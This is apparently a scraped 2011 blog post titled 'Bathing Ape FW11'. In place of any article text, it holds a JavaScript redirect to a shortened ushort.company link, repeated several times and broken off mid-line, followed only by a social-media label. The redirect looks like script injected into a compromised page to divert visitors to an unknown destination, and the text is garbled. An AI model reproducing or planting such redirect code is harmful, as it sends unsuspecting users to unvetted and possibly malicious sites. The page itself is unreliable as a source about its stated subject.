
Bathing Ape FW11
August 27, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS